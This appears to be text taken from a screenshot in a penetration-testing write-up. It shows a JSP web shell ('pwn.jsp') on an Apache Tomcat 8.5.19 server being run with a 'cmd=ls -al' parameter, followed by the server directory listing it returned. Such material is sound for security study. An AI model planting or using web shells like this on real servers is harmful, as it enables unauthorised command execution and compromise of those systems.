 Apache Tomcat/8.5.19
10.1.59.136:2002/pwn.jsp
10.1.59.136:2002/pwn.jsp?cmd=ls+-al
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
Run
total 136
drwxr-sr-x 1 root staff  4096 Feb 17 09:25 .
drwxrwsr-x 1 root staff  4096 Jul 31  2017 ..
-rw-r----- 1 root root  57092 Jul 24  2017 LICENSE
-rw-r----- 1 root root   1723 Jul 24  2017 NOTICE
-rw-r----- 1 root root   7064 Jul 24  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Jul 24  2017 RUNNING.txt
drwxr-x--- 2 root root   4096 Jul 31  2017 bin
drwx--S--- 1 root root   4096 Jan 22  2020 conf
drwxr-sr-x 3 root staff  4096 Jul 31  2017 include
drwxr-x--- 2 root root   4096 Jul 31  2017 lib
drwxr-x--- 1 root root   4096 Mar 31 07:59 logs
drwxr-sr-x 3 root staff  4096 Jul 31  2017 native-jni-lib
drwxr-x--- 2 root root   4096 Jul 31  2017 temp
-rwxrwxrwx 1 root staff   780 Feb 17 09:02 test.sh
-rwxrwxrwx 1 root staff   426 Feb 17 09:24 useradd.sh
drwxr-x--- 1 root root   4096 Jul 24  2017 webapps
drwxr-x--- 1 root root   4096 Jan 22  2020 work
潇湘信安